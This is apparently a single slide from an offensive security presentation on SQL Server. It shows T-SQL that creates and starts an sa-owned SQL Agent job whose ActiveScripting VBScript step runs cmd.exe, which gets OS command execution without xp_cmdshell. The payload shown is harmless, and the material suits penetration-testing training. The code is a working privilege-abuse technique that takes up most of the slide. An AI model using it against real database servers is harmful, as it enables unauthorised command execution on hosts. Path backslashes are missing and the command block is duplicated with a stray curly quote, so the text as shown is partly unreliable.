 92 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION – AGENT JOB
92
Agent Jobs – Code – TSQL – VBSCRIPT
use msdb
DECLARE @jobId BINARY(16)
EXECmsdb.dbo.sp_add_job @job_name=N'OS COMMAND EXECUTION EXAMPLE - ActiveX: VBSCRIPT',
@enabled=1,
@notify_level_eventlog=0,
@notify_level_email=0,
@notify_level_netsend=0,
@notify_level_page=0,
@delete_level=1,
@description=N'No description available.',
@category_name=N'[Uncategorized (Local)]',
@owner_login_name=N'sa', @job_id = @jobId OUTPUT
EXEC msdb.dbo.sp_add_jobstep @job_id=@jobId, @step_name=N'RUN COMMAND - ActiveX: VBSCRIPT',
@step_id=1,
@cmdexec_success_code=0,
@on_success_action=1,
@on_success_step_id=0,
@on_fail_action=2,
@on_fail_step_id=0,
@retry_attempts=0,
@retry_interval=0,
@os_run_priority=0, @subsystem=N'ActiveScripting',
@command=N'FUNCTION Main()
dim shell
set shell= CreateObject ("WScript.Shell")
shell.run("c:windowssystem32cmd.exe /c echo hello > c:windowstempblah.txt")
set shell = nothing
END FUNCTION',
@database_name=N'VBScript',
@flags=0
use msdb
EXEC dbo.sp_start_job N'OS COMMAND EXECUTION EXAMPLE - ActiveX: VBSCRIPT' ;
@command=N'FUNCTION Main()
dim shell
set shell= CreateObject ("WScript.Shell")
shell.run("c:windowssystem32cmd.exe /c echo hello
> c:windowstempblah.txt")
set shell = nothing
END FUNCTION’,
 
